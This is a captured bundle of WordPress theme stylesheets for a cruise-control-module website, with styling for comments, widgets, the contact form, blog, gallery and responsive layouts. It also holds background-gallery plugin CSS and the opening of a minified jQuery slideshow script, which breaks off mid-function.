.post input[type="submit"], .post input[type="button"], .post input[type="reset"] {background: url("images/container-bg.png") repeat scroll 0 0 transparent;border: 1px solid #BEBCB9;cursor: pointer;height: 23px;padding-bottom: 2px;text-transform: capitalize;width: 90px;}
.post input[type="password"], .post input[type="text"], .post input[type="email"] {background: url("images/search-bg.png") repeat scroll 0 0 transparent;height: 19px;border: 1px solid #BEBCB9;}
#content #respond {overflow: hidden; position: relative; color:#000000; font-size:20px; margin-bottom:0; padding:10px 0; } 
.comments-template{}
#comments{background: url("images/blog-titlt-bdr.png") repeat-x scroll left bottom transparent; font-family: 'Merriweather Sans', sans-serif; font-size:18px; padding: 10px 0; text-transform: capitalize;} 	
.commentmetadata{ background-color: #111111; border: 1px solid #BEBCB9; color: #FFFFFF; margin: 7px 0; padding: 2px 10px; border-radius: 2px 2px 2px 2px; } 
.commentmetadata a{ color:#FFFFFF;	 text-decoration:none; } 
.skepost-meta a{ display: inline-block; } 
.postmetadata{ background-color:#373737; color:#FFFFFF; margin:7px 0; padding:2px 10px; } 
.postmetadata a{ color:#fff; text-decoration:none;  display: inline-block;}
#respond p { margin: 0; } 
#respond .comment-notes { color: #CCCCCC; font-size: 13px; margin-bottom: 1em; } 
.form-allowed-tags { line-height: 1em; } 
.children #respond { margin: 0 48px 0 0; } 
h3#reply-title { margin: 15px 0 20px; background: url("images/blog-titlt-bdr.png") repeat-x scroll left bottom transparent; } 
#comments-list #respond { margin: 0 0 18px 0; } 
#comments-list ul #respond { margin: 0; } 
#commentlist li.bypostauthor{}
.commentlist blockquote p { padding:9px 0; }
#cancel-comment-reply-link { font-size: 12px; font-weight: normal; line-height: 18px; } 
#respond .required { color: #ff4b33; font-weight: bold; } 
#respond label { color: #eee; font-size: 13px; display: block; } 
#respond input { background: url("images/search-bg.png") repeat scroll 0 0 transparent; border: 1px solid #BEBCB9; font-family: 'Merriweather Sans', sans-serif; font-size: 15px; line-height: 20px; margin: 6px 0 18px; padding: 5px; width: 50%; } 
#commentsbox   p.comtxt{border-radius: 2px;background: url("images/search-bg.png") repeat scroll 0 0 transparent;border: 1px solid #BEBCB9;padding:10px;}
#respond textarea { background: url("images/search-bg.png") repeat scroll 0 0 transparent; border: 1px solid #BEBCB9; font-family: 'Merriweather Sans', sans-serif; font-size: 15px; height: 120px; margin-top: 6px; width: 75%; } 
#respond .form-allowed-tags { color: #888; font-size: 12px; line-height: 18px; display:none; } 
#respond .form-allowed-tags code { font-size: 11px; } 
#respond .form-submit { margin: 12px 0; } 
#respond .form-submit input { font-size: 14px; width: auto; background: url("images/container-bg.png") no-repeat scroll 0 0 transparent; cursor:pointer; } 
#respond .form-submit input[type="submit"]{ background: url("images/submitfrm.png") no-repeat scroll center top transparent; border: 0 none; cursor: pointer; font-size: 14px; height: 31px; text-indent: -9999px; width: 92px; margin-left: -2px; } 
#respond .form-submit input[type="submit"]:hover{background-position:center -30px;}
/* =Widget Areas
------------------------------------------------------*/
.widget-area ul { list-style: none; margin-left: 0; } 
.widget-area ul ul { list-style: none; margin-left:0px; } 
.widget_search #s {/* This keeps the search inputs in line */ width: 60%; } 
.widget_search label { display: none; } 
.widget-container { margin: 0 0 18px 0;padding-bottom:15px; } 
.widget-title { border-bottom: 1px solid #333; color: #333; font-size: 18px; margin-bottom: 10px; padding-bottom: 5px; } 
.widget-area a:link, .widget-area a:visited { text-decoration: none; } 
.widget-area a:active, .widget-area a:hover { text-decoration: underline; } 
.widget-area .entry-meta { font-size: 11px; } 
#wp_tag_cloud div { line-height: 1.6em; } 
#wp-calendar { width: 100%; } 
#wp-calendar caption { color: #525252; font-size: 14px; font-weight:normal; padding-bottom: 4px; text-align: left; } 
#wp-calendar thead { font-size: 11px; } 
#wp-calendar thead th { color:#AAAAAA; font-weight:normal } 
#wp-calendar tbody { color: #aaa; } 
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #5F5F5F; padding: 3px 0 2px; text-align: center; } 
#wp-calendar tbody .pad { background: none; } 
#wp-calendar tfoot #next { text-align: right; } 
.widget_rss a.rsswidget { color: #000; } 
.widget_rss a.rsswidget:hover { color: #ff4b33; } 
.widget_rss .widget-title img { width: 11px; height: 11px; } 
/* =Contact Page
------------------------------------------------------*/
#content #contact-page{}
#content #contact-page .input { width:300px; margin-bottom: 10px;}
#content #contact-page .textarea{ clear:both; }
#content #contact-page form { float: left; margin-left: 30px; width: 60%; } 
#content #map { float: left; font-size: 21px; overflow: hidden; text-transform: capitalize; width: 35%;line-height:25px; } 
#content #contact-page .fill { font-size: 21px; height: 22px; margin-bottom: 20px;  text-transform: capitalize; } 
div.wpcf7-response-output { margin: 4em 0.5em 1em;   padding: 0.2em 1em;}
#content #contact-page form input[type="text"],#content #contact-page form input[type="email"],
#content #contact-page form input[type="url"],#content #contact-page form input[type="tel"],
#content #contact-page form input[type="number"],#content #contact-page form input[type="range"],
#content #contact-page form input[type="date"],#content #contact-page form input[type="file"],#content #contact-page form select{width: 270px; background: url("images/search-bg.png") repeat scroll 0 0 transparent; border: 1px solid #BEBCB9; font-family: 'Merriweather Sans', sans-serif; font-size: 15px; line-height: 20px; margin: 6px 0; padding: 5px; }
#content #contact-page span.wpcf7-not-valid-tip {display: none !important;}
#content #contact-page form .wpcf7-form-control.wpcf7-not-valid { border: 1px solid #FF0000; }
#content #contact-page  #contactname{ text-transform: capitalize; } 
#content #contact-page form textarea {margin-bottom: 5px;color:#fff!important;background: url("images/search-bg.png") repeat scroll 0 0 transparent; height: 120px; padding: 4px; margin-top: 5px; width: 498px;border: 1px solid #BEBCB9; float: none; color: #333333; } 
#content #contact_form  p{margin-bottom: 0px;}
#content #contact-page form input[type="submit"] {background: url("images/container-bg.png") repeat scroll 0 0 transparent; cursor: pointer; float: left; height: 34px; margin: 20px 0 0; text-transform: capitalize; width: 130px;font-size: 18px;} 	
#content #contact-page form input[type="submit"]:hover{opacity:0.8;filter: alpha(opacity = 80);}
#cstatus{display: none;}
form#contactform .sending-mail{ background: url("images/preloader.gif") no-repeat scroll 0 17px transparent; float: left; height: 37px; margin-left: 15px; padding-left: 25px; padding-top: 15px; } 
form#contactform .mail-sent{ background-color: #0C2D01; border: 2px solid #0C2D01; border-radius: 2px 2px 2px 2px; color: #FFFFFF; display: inline-block; float: right; height: 45px; margin-left: 0; margin-top: -20px; padding: 20px; position: absolute; text-align: center; top: 50%; width: 260px; } 
#content #contact-page .input label ,#content #contact-page .textarea label{display:block;}
#contact_gmap{position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;}
#contact_gmap iframe{visibility:hidden;height:112%!important;width:100% !important;}
#gmap-loader{background: url("images/progress.gif") no-repeat scroll 10px 50% #333333; border-radius: 5px 5px 5px 5px; color: #FFFFFF; font-size: 21px; left: 50%; line-height: 21px; margin-left: -70px; margin-top: -20px; opacity: 0.8; padding: 15px 15px 15px 50px; position: fixed; top: 50%; z-index: 0; filter: alpha(opacity = 80);font-family:arial; }
#contact-page iframe {border: 4px solid #00A6FF;}
/*-- Gallery page
------------------------------------------------------*/
.attachment-gallery-wrap { float: left; margin: 0; } 
.attachment-gallery-wrap li { float: left; list-style: none outside none; margin: 0 9px 15px; padding: 2px; position: relative; } 
.feature_image span { background: url("images/zoom-bg.png") repeat scroll center center transparent; height: 166px; left: 2px; opacity:0; filter: alpha(opacity = 0); position: absolute; width: 212px; z-index: 10;  } 
.attachment-gallery-wrap li a { display: block; }
.attachment-gallery-wrap li a img {	
}
/*-- Pagination
------------------------------------------------------*/
.pagination { clear:both; padding:5px 0; position:relative; font-size:15px; line-height:16px; font-family: 'Merriweather Sans', sans-serif; }
.pagination span, .pagination a { display:block; float:left; margin: 2px 5px 2px 0; padding:6px 9px 5px 9px; text-decoration:none; width:auto; color:#fff; border-radius: 15px 15px 15px 15px; border: 2px solid transparent; }
.pagination span.analytical-title{color:#222;border:0;}
.pagination a {padding: 5px 9px;}
.pagination a:hover, .pagination .analytical-lite-current{ color:#333;}
/*.pagination .analytical-current{padding: 3px 7px;}*/
/*-- Test section 
------------------------------------------------------*/
.test_storycontent{ padding:20px 15px; }
.box_content, .box_content2, .box_content3{ border: 1px solid #CCCCCC; border-radius: 5px 5px 5px 5px; float: left; height: 110px; padding: 8px; text-align: center; vertical-align: middle; width: 272px; margin:10px; } 

/*-- Blog Style
------------------------------------------------------*/
#blog_wrapper{position:relative;}
#blog_wrapper.homeblog{margin-top:20px;}
#blog_wrapper .blog_content{width:585px;float:left;margin-right: 50px;}
#blog_wrapper .blog_content .box{margin-bottom: 45px;padding-bottom: 25px;background:url('images/depth-bdr.png') repeat-x bottom;}
#blog_wrapper .blog_content .box:last-child{background:none;}
#blog_wrapper .blog_sidebar{width:205px; float:left;margin-top: 26px;position:relative;}
#blog_wrapper .blog_sidebar .widget-container {background:url("images/depth-bdr.png") repeat-x scroll left bottom transparent;} 
#blog_wrapper .blog_sidebar .searchform{margin-bottom: 10px;margin-top: 15px;}
#blog_wrapper .blog_content .post-info{position:relative; margin-bottom: 50px;}
#blog_wrapper .blog_content .post-mata{ border: 4px solid #63CDFF;background: url("images/date-mata.png") repeat scroll 0 0 transparent; border-radius: 50px 50px 50px 50px; font-family: Myriad Pro; font-size: 14px; height: 48px;position: absolute; text-align: center; top: 50%; width: 48px; margin-top: -24px;} 	
#blog_wrapper .blog_content .post-date{margin-top: 2px;}
#blog_wrapper .blog_content .post-mata .post-mon{text-transform:uppercase;border-top: 1px solid #63CDFF;}
#blog_wrapper .blog_content .post-title{line-height: 24px;margin-left:90px;font-family: 'Merriweather Sans', sans-serif;font-size:18px;text-transform:capitalize; background: url("images/blog-titlt-bdr.png") repeat-x scroll left bottom transparent;padding: 10px 0;}
.post-title a { text-decoration: none; }
#blog_wrapper .blog_content .post-thumb{margin-left:5px;}
#blog_wrapper .blog_content .post-thumb img{width:565px;border:4px solid #fff;height:210px;}
body.single #blog_wrapper .blog_content .post-thumb img.wp-post-image{border:4px solid #fff;height:auto;width:auto;}
body.single #blog_wrapper .blog_content .post-thumb img{width:565px;border:4px solid #fff;height:auto;}
#blog_wrapper .blog_content .post_excerpt{margin: 40px 5px 0;} 	
#blog_wrapper .post_excerpt.jqu_cont a { text-decoration: none; }
#blog_wrapper .blog_content a.post-readmore{float:right;width:110px;height:40px;background:url('images/read_more.png') bottom no-repeat; display:block;}
#blog_wrapper .blog_content a.post-readmore:hover{background-position:top;}
#blog_wrapper .blog_sidebar .widget-title{margin-bottom: 10px;font-family: 'Merriweather Sans', sans-serif;border:0; background: url("images/blog-titlt-bdr.png") repeat-x scroll left bottom transparent; padding-bottom: 10px;color:#63cdff;text-transform:capitalize;font-size:18px;}
#blog_wrapper .blog_sidebar li.widget-container li{line-height: 22px; list-style-image: url("images/blog-bullet.png"); margin-left: 22px; text-transform: capitalize;} 	
#blog_wrapper .blog_content  .post-matas {margin: 40px 12px 12px;font-weight: 300;}
#blog_wrapper .blog_content  .post-matas .p_author{background: url("images/author.png") no-repeat scroll left center transparent; display: block; float: left; padding-left: 25px;text-decoration: none;}
#blog_wrapper .blog_content  .post-matas .comment{float:right;margin-right:0;background:url('images/comments.png') no-repeat scroll left center transparent; padding-left: 25px;}
.comment a { text-decoration: none;}
.comment a:hover { text-decoration: underline;}
#blog_wrapper .blog_content  .post-matas .p_tags{background:url("images/tag.png") no-repeat scroll left 4px transparent; padding-left: 25px;margin-top: 10px;}
.p_tags a:hover { text-decoration: underline;}
.p_tags a { text-decoration: none;}
#blog_wrapper .jqu_cont  p:first-child:first-letter {font-size: 38px !important;}
#blog_wrapper .jqu_cont blockquote p:first-child:first-letter {font-size: 14px !important;}
#blog_wrapper .blog_content .navigation{margin:20px 0px;}
#blog_wrapper .blog_content .navigation a{width:88px;height:29px;display:block;text-indent:-9999px;}
#blog_wrapper .blog_content .navigation a[rel="next"]{float:right;background: url("images/blog-next.png") no-repeat scroll left top transparent;}
#blog_wrapper .blog_content .navigation a[rel="prev"]{float:left;background: url("images/blog-prev.png") no-repeat scroll left top transparent;}
#blog_wrapper .blog_content .navigation a:hover{background-position:bottom;}
.hr_border{ background: url("images/blog-titlt-bdr.png") repeat-x scroll left bottom transparent;height:2px;}
.depth_bdr{ background: url("images/depth-bdr.png") repeat-x scroll left bottom transparent;height:5px;}
#content .widget-container img {max-width: 100%;}
#content .widget-container select {max-width: 100%;}
#content .widget-container .wp-caption img{max-width: 95%;}
.mejs-container {margin-bottom: 15px;}
/*-- SKEBG CAPTIONS
------------------------------------------------------*/
.front_content{width:898px;margin:0 auto;}
.skegallry_captions{width:315px;float:right;visibility:hidden;}
.skegallry_captions a.skegallry_toggle{background:url('images/skecap_toggle.png') bottom no-repeat;width:78px;height:68px;display:block;position: relative;z-index:1;margin:0 auto;}
.skegallry_captions a.skegallry_toggle.active{background-position:top;}
.skegallry_captions .skegallery_citem{display:none;top: -20px; position: relative;}
.skegallry_captions .skegallry_thread{margin:0 auto;background: url("images/thread.png") no-repeat scroll 0 0 transparent; height: 108px;width: 184px; z-index: 0;} 
.skegallry_captions .skecap_itemwrap{border-radius:1px;position:relative;font-family: 'Merriweather Sans', sans-serif;font-weight:300;width:300px;box-shadow:0 0 2px 1px #000000;padding:6px;margin:0 auto;background:url('images/caption-bg.png');text-align:center;}
#skebggallery_cap .skebg_caption {overflow:hidden;position:relative;left:0;top:0;background:url('images/container-bg.png') repeat center right; padding:20px;} 
#skebggallery_cap .skebg_caption .skebg_title{background: url("images/contact-bdr.png") no-repeat scroll center bottom transparent;line-height: 25px;padding-bottom: 10px;text-transform:capitalize;font-size:21px;margin-bottom:10px;}
#skebggallery_cap .skebg_caption .skebg_descp{font-style:italic;overflow:hidden;}
/*-- Gallery Template Style
-------------------------------------------------------*/
body.skegallery .front_content{margin-top:60px;}
body.skegallery  #skenav{ border-bottom: 2px solid #B4EAFA; box-shadow: 0 2px 2px #000000; left: 0; margin: 0; position: fixed; top: 0; width: 100%;background-color:#000;} 
body.skegallery  #skenav a#floating_logo{display:block;}
body.skegallery .left-section,body.skegallery .social_icons,body.skegallery  .head-toggle{display:none;}
body.skegallery  #skenav a{font-size:18px;}
/* =Mobile Safari ( iPad, iPhone and iPod Touch )
------------------------------------------------------*/
pre { -webkit-text-size-adjust: 140%; }
code { -webkit-text-size-adjust: 160%; } 
.entry-meta, .entry-utility{ background-color:#373737; color:#FFFFFF; margin:7px 0; padding:2px 10px; } 
.category a{ display: inline-block; } 
.author{} 
#site-description { -webkit-text-size-adjust: none; }
/* =Print Style
------------------------------------------------------*/
@media print {
	body {background: none !important;}
	#wrapper { clear: both !important; display: block !important; float: none !important; position: relative !important; } 	
	#header { border-bottom: 2pt solid #000; padding-bottom: 18pt; } 	
	#colophon { border-top: 2pt solid #000; } 	
	#site-title, #site-description { float: none; line-height: 1.4em; margin: 0; padding: 0; } 	
	#site-title {font-size: 13pt; } 	
	.entry-content { font-size: 14pt; line-height: 1.6em; } 	
	.entry-title { font-size: 21pt; } 	
	#access, #branding img, #respond, .comment-edit-link, .edit-link, .navigation, .page-link, .widget-area { display: none !important; } 	
	#container, #header, #footer { margin: 0; width: 100%; } 	
	#content, .one-column #content { margin: 24pt 0 0; width: 100%; } 	
	.wp-caption p { font-size: 11pt; } 	
	#site-info, #site-generator { float: none; width: auto; } 	
	#colophon { width: auto; } 	
	img#wpstats { display: none; } 	
	#site-generator a { margin: 0; padding: 0; } 	
	#entry-author-info { border: 1px solid #e7e7e7; } 	
	#main { display: inline; }
	.home .sticky { border: none; } 
}
/* =@media quries 
----------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1024px)
{
	#header-area{width:100%;}
	body.ls_top #header{width:752px;}
	body.ls_top #header .social_icons{right:25px;}
	body.ls_top #content{width:677px;margin-top:60px;}
	#content #contact-page form textarea{width:350px;}
	#footer-widget-area{width:752px;}
	#footer-widget-area .footer-widget-area{width:240px;}
	#footer-widget-area #first{margin-left:7px;}
	#footer-widget-area #second{left: 256px;}
	#footer-widget-area #third{left: 504px;}
	#blog_wrapper .blog_content{width:430px;margin-right: 30px;}
	#blog_wrapper .blog_content .post-thumb img{width:405px;height:auto;}
	#blog_wrapper .blog_sidebar{width:200px;float:right;}
	.front_content{width:740px;}
}

@media only screen and (min-width: 600px) and (max-width: 767px) 
{
	#header-area{width:100%;}
	body.ls_top #header{width:580px;}
	body.ls_top #header .social_icons{right:25px;}
	body.ls_top #content{width:520px;margin-top:60px;padding:20px;}
	#content #contact-page form textarea,#content #contact-page form input[type="text"],#content #contact-page form input[type="email"],
	#content #contact-page form input[type="url"],#content #contact-page form input[type="tel"],
	#content #contact-page form input[type="number"],#content #contact-page form input[type="range"],
	#content #contact-page form input[type="date"],#content #contact-page form input[type="file"],#content #contact-page form select{width:250px;}
	#skenav a{font-size:17px;}
	#content .entry-title{width:470px;font-size:22px;line-height:24px;}
	#footer-widget-area{width:580px;}
	#footer-widget-area .footer-widget-area{width:186px;}
	#footer-widget-area #first{margin-left:1px;}
	#footer-widget-area #second{left: 197px;}
	#footer-widget-area #third{left: 392px;}
	#blog_wrapper .blog_content{margin-right: 35px;width: 290px;}
	#blog_wrapper .blog_content .post-thumb img{width:265px;height:auto;}
	#blog_wrapper .blog_sidebar{width:190px;float:right;}
	#foot_copyrt .fcenter{width:auto;}
	.searchform input[type="text"]{width:73%;}
	#content #contact-page form{width:50%;}
	
	.front_content,.skegallry_captions{width:80%;}
	.skegallry_captions .skecap_itemwrap{width:90%;}
	#skebggallery_cap {left: 0; margin-left: 10px; margin-right: 10px;position: relative; width: 97%; margin-bottom:30px; }
}

@media only screen and (min-width: 320px) and (max-width: 599px)
{
	body.ls_top #header{width:100%;}
	body.ls_top #header .social_icons{position:relative;left:0;padding-top: 15px;}
	body.ls_top #header .social_wrap{float:none; text-align: center;}
	#header-area .social_icons a{float:none;}
	#header-area .social_icons .gc_social_button{display:inline;padding:14px;font-size:0;}
	#top-head .left-section{height:auto;text-align:center;margin-top:10px;}
	body.ls_top #logo{margin: 0 auto 10px;width: 60%;}
	#logo img {height: auto;width: 100%;}
	.menu_wrapper{ background:url("images/search-bg.png") repeat scroll 0 0 transparent; display:block; border:1px solid #BEBCB9; border-radius: 2px 2px 2px 2px; width: 65% !important; margin:0 auto; padding:5px; margin-bottom:10px; }
	#menu-icon{display:block;width: 100% !important;cursor:pointer;font-size:15px;}
	#menu-icon.close { background-position:right 2px; }
	#menu-icon.open { background-position:right 2px; }
	#mini-menu {left: 0px;position: relative;top: 5px;width:100%;display:none;}
	#mini-menu ul.children{display: block;position: relative; width: 99%;}
	#mini-menu ul.children li{float:none;background-color:transparent !important;}
	#mini-menu ul.children li a:hover, #mini-menu ul.children li a{text-shadow:none !important;}
	#menu-container{display:none;}
	#skenav{background: none repeat scroll 0 0 transparent !important;margin: 0 !important;position: static !important;text-align: center;top: auto !important;width: 100% !important;}
	#skenav ul ul ul,#skenav ul ul{left:0;display:block;position:relative;}
	#skenav ul .sub-menu li{width:auto;background:none !important;}
	body.ls_top #content{padding:10px;width:260px;margin-top:60px;margin-bottom:20px;}
	#content #map{float:none;width:100%;font-size:15px;}
	#content #contact-page form{float:none;width:100%;margin-left:0;margin-top:20px;}
	#content #contact-page .input{width:100%;}
	#content #contact-page form input[type="text"],#content #contact-page form input[type="email"],
	#content #contact-page form input[type="url"],#content #contact-page form input[type="tel"],
	#content #contact-page form input[type="number"],#content #contact-page form input[type="range"],
	#content #contact-page form input[type="date"],#content #contact-page form input[type="file"],#content #contact-page form select,#content #contact-page form textarea{width:95%;}
	#content .entry-title{font-size:20px;line-height: 24px;width:230px;}
	#blog_wrapper .blog_content .post-mata{left:-5px;}
	#blog_wrapper .blog_content .post-title{margin-left:60px;}
	#blog_wrapper .blog_content {float: none;margin-right: 0;width: 100%;background:url("images/blog-titlt-bdr.png") repeat-x scroll center  bottom transparent}
	#blog_wrapper .blog_content .post-thumb{margin-left:0px;}
	#blog_wrapper .blog_content .post-thumb img{width:97%;height:auto;}
	#blog_wrapper .blog_sidebar{float:none;width:100%;margin-top:20px;}
	#footer-area{position:relative;width:100%;}
	#footer-widget-area{width:87%;position:relative;z-index:2;}
	#footer-widget-area .footer-widget-area{ bottom: 0;position: relative;width: 100%;left:0!important;margin-bottom:10px;}
	#foot_copyrt{height:auto;}
	#foot_copyrt .fcenter{width:auto;}
	body.ls_top #skebggallery-loader,body.ls_top #gmap-loader
	{background-position:center;text-indent:-9999px;width:40px;height:40px;padding:0;left:50%;top:55%;margin-left:-16px;line-height:0;font-size:0;opacity:1;border-radius:20px;}
	a.content_hideshow{background: url("images/ipon_minus.png") no-repeat scroll center bottom transparent; color: transparent !important; cursor: pointer; display: block; height: 27px; opacity: 0.6;filter: alpha(opacity = 60); position: absolute; right: 10px; top: 9px; width: 25px; } 	 
	a.content_hideshow.active{background: url("images/ipon_pluse.png") no-repeat scroll center bottom transparent;}
	
	.front_content,.skegallry_captions{width:100%;}
	.skegallry_captions .skecap_itemwrap{width:90%;}
	#skebggallery_cap {left: 0; margin-left: 10px; margin-right: 10px;position: relative; width: 94%; margin-bottom:30px; } 	
}

--- FILE ---
content_type: text/css
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebggallery.css?ver=4.1.1
body_size: 1200
content:
/*-- Sketch BG-Gallery Front Style
-------------------------------------*/
#skebggallery a,#skebggallery img{outline:none;border:none;}
#skebggallery{position: fixed; top: 0; left: 0; bottom: 0; width: 102%; height: 100%; z-index: -1; overflow: hidden;} 
#skebggallery-loader { background: url("../../images/progress.gif") no-repeat scroll 10px 50% #333333; border-radius: 5px 5px 5px 5px; color: #FFFFFF; font-size: 21px; left: 50%; line-height: 21px; margin-left: -70px; margin-top: -20px; opacity: 0.8; padding: 15px 15px 15px 50px; position: fixed; top: 50%; z-index: 0; filter: alpha(opacity = 80);font-family:arial } 
#skebggallery .skebg_bgcolor{position:fixed;width:100%;height:100%;top:0;}
#skebggallery img{position: fixed; top: 0; left: 0;display:none;width:auto; height:auto;outline:none; border:none;-ms-interpolation-mode:bicubic; image-rendering: optimizeQuality; }	
#skebggallery img.fit_always{min-height: 100%;min-width: 1024px;width: 100%;height: auto;}
a.skebg_fromthis img{position:fixed;bottom:10px;right:10px;z-index:999999999;min-height: 32px;min-width: 32px;width: auto;height: auto;}
#skebggallery a.skebg_link{text-decoration:none;}
#skebggallery .skebg_overlay{opacity:0.5;position:fixed;width:100%;height:100%;top:0; filter: alpha(opacity = 50);}
#skebg_bottom  .skebg_controls{}
#skebg_bottom  .skebg_controls a.skebg_playpause,#skebg_bottom   .skebg_showthumbs{ z-index: 1;background: url("../../images/play_pause.png") no-repeat scroll center bottom transparent;display: block;height: 42px;position: absolute;width: 54px;top: 8px;right: 0;outline:none;}
#skebg_bottom  .skebg_controls a.skebg_playpause:hover,#skebg_bottom   .skebg_showthumbs:hover{opacity:0.7;filter: alpha(opacity = 70);}
#skebg_bottom  .skebg_controls a.skebg_playpause.active{background-position:0 0;}
#skebg_bottom  .skebg_thumbnails{left: 0;position: absolute;right: 0;text-align: center;display:none;top:60px;}
#skebg_bottom  .skebg_thumbnails a{outline:none;}
#skebg_bottom  .skebg_thumbnails a.dom_thumb img{outline:none;border: 2px solid #fff;height: 60px;margin: 0 2px;width: 60px; box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.85);}
#skebg_bottom  .skebg_thumbnails a.dom_thumb.circle img{border-radius: 50px 50px 50px 50px;}
#skebg_bottom  .skebg_thumbnails a.dom_thumb.square img{border-radius: 0px;}
#skebg_bottom  .skebg_thumbnails a.dom_thumb img:hover{border: 2px solid #cccccc;}
#skebg_bottom  .skebg_showthumbs{background: url("../../images/thumb_btn.png") no-repeat scroll transparent;left:0;}
.skebg_nav{margin-top: -50px;position: fixed;top: 50%; z-index: 4;} 
.skebg_nav.right{right: 0;}
.skebg_nav.left{left: 0;}
.skebg_nav a.skebg_next,.skebg_nav a.skebg_prev,.skebg_nav a.skebg_showthumbs,.skebg_nav a.skebg_playpause{width:40px;height:44px;opacity:0.8;filter: alpha(opacity = 80);display:block;}
.skebg_nav a.skebg_next:hover,.skebg_nav a.skebg_prev:hover,.skebg_nav a.skebg_showthumbs:hover,.skebg_nav a.skebg_playpause:hover{opacity:0.95;filter: alpha(opacity = 95);}
.skebg_nav a.skebg_next{background: url("../../images/arrow_next.png") no-repeat scroll center center #000;outline:none;}
.skebg_nav a.skebg_prev{background: url("../../images/arrow_prev.png") no-repeat scroll center center #000;outline:none;}
.skebg_botpush{padding-bottom:50px;}
.skebg_nav  .skebg_thumbnails{display: none; left: 0; position: fixed; right: 0; text-align: center; top: -100px;}
.skebg_nav .skebg_thumbnails a{outline:none;}
.skebg_nav  .skebg_thumbnails a.dom_thumb img{outline:none;border: 6px solid #fff;height: 70px;margin: 0 3px;width: 70px; box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.85);}
.skebg_nav  .skebg_thumbnails a.dom_thumb.circle img{border-radius: 50px 50px 50px 50px;}
.skebg_nav .skebg_thumbnails a.dom_thumb.square img{border-radius: 0px;}
.skebg_nav  .skebg_thumbnails a.dom_thumb img:hover{border: 6px solid #ddd;}
.skebg_nav  .skebg_controls a.skebg_playpause,.skebg_nav   .skebg_showthumbs{background: url("../../images/play_pause.png") no-repeat scroll center bottom #000;outline:none;}
.skebg_nav  .skebg_controls a.skebg_playpause.active{background-position:center 3px;}
.skebg_nav   .skebg_showthumbs{background: url("../../images/thumb_btn.png") no-repeat scroll center center #000;}
@media only screen and (max-width: 480px) {
.skebg_nav .skebg_thumbnails a.dom_thumb img {width:50px !important; height:50px !important;}
}


--- FILE ---
content_type: text/css
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebgvideo.css?ver=4.1.1
body_size: 886
content:
#skebg-video-wrap{overflow:hidden;position:fixed;height:100%;width:100%;top:0;left:0;z-index: -1;visibility:hidden;}
#skebg-video-vid,#skebg-video-image{position:absolute;}
#skebg-video-control-container{  background: url("../../images/overlay_bg.png") repeat scroll 0 0 transparent; position: fixed; visibility: hidden; z-index: 4; top: 50%; right: 0; margin-top: -25px; display: block; height: 45px; width: 40px; overflow: hidden;} 	
#skebg-video-control{position: relative; width: 100%;} 	
#skebg-video-control-middle{margin: 0 56px 0 24px;display:none;}
#skebg-video-control-bar{width:96%;height:16px;position:relative;cursor:pointer;}
#skebg-video-control-progress{position:absolute;top:7px;height:3px;width:0%;background:#fff;}
#skebg-video-control-track{position:absolute;top:8px;height:1px;width:100%;background:#fff;}
#skebg-video-control-bound-left{left:0;}
#skebg-video-control-bound-right{right:-1px}
#skebg-video-control-track .ui-slider-handle {opacity:0;filter: alpha(opacity = 00);}
#skebg-video-control-playhead{left:30%;}
#skebg-video-control-play{position:absolute;top:0;left:0;height:45px;width:40px;background:url("../../images/play_pause.png") no-repeat scroll center bottom transparent;}
#skebg-video-control-play:hover{opacity:0.8;filter: alpha(opacity = 80);}
#skebg-video-control-timer{display:none;position:absolute;top:-1px;right:40px;color:#fff;font-size:12px;font-family:arial;}
#skebg-video-control-playhead,#skebg-video-control-bound-left,#skebg-video-control-bound-right{position:absolute;top:0;height:16px;width:1px;background:#fff;}
#skebg-video-control .ui-slider-handle{border-left:solid 1px #fff; width:16px;height:16px;position:absolute;top:-8px;}
.transparent{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;}
.vjs-skebg-play-button{display:none !important;}

#skebg-youtube-wrap{z-index:-1 !important;top: 0;visibility:hidden;}
#skebg-yt-shield{z-index:-1 !important;display: none;}

#skebg-yt-controls{margin-top: -68px;position: fixed;top: 50%; z-index: 4;right:0;} 
#skebg-yt-controls a{width:40px;height:45px;opacity:0.8;filter: alpha(opacity = 80);display:block;background:#000;outline:none;}
#skebg-yt-controls a:hover{opacity:0.95;filter: alpha(opacity = 95);}
#skebg-yt-controls a.yt-play{background: url("../../images/play_pause.png") no-repeat scroll center 3px #000;}
#skebg-yt-controls a.yt-pause{background: url("../../images/play_pause.png") no-repeat scroll center bottom #000;}
#skebg-yt-controls a.yt-mute{background: url("../../images/vol-dwn.png") no-repeat scroll center #000;}
#skebg-yt-controls a.yt-mute.active{background: url("../../images/vol-up.png") no-repeat scroll center #000;}


#skebg-vimeo-player{overflow:hidden;position:fixed;height:100%;width:100%;top:0;left:0;z-index: -1;visibility:hidden;}



--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebggallery.js?ver=4.1.1
body_size: 1830
content:
(function(e){e.skebggallery=function(t,n){var r={delay:2e3,fadeSpeed:500,autoplay:1,navigation:1,playPause:1,thumbnails:1,fit_always:0,fit_landscape:0,fit_portrait:0,min_width:0,min_height:0,horizontal_center:1,vertical_center:1,bottom_crop:0,thumb_style:"square",nav_position:"right"};if(n){e.extend(r,n)}var i=jQuery(t);var s=i.find(".skebg_bg");var o=s.length;var u=true;var a=0;var f;var l;var c=this;var h=this;var p=false;var d,v,m,g,y;var b,w;c.resizeSlideNow=function(){return i.each(function(){jQuery("img",i).each(function(){function o(i){if(i){if(thisSlide.width()<t||thisSlide.width()<r.min_width){if(thisSlide.width()*e>=r.min_height){thisSlide.width(r.min_width);thisSlide.height(thisSlide.width()*e)}else{u()}}}else{if(r.min_height>=n&&!r.fit_landscape){if(t*e>=r.min_height||t*e>=r.min_height&&e<=1){thisSlide.width(t);thisSlide.height(t*e)}else if(e>1){thisSlide.height(r.min_height);thisSlide.width(thisSlide.height()/e)}else 